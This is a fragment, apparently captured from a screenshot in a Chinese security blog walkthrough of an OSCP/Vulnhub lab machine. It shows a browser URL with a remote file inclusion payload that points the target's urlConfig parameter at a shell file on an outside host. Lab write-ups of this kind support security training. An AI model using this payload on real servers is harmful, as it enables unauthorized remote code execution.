 不安全 | 192.168.182.145/administrator/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
应用 Google 翻译 安全漏洞信息库 安全社区渗透攻击... oscp oscp靶机 vlunhub
Configuration:
大余安全
https://blog.csdn.net/qq_34801745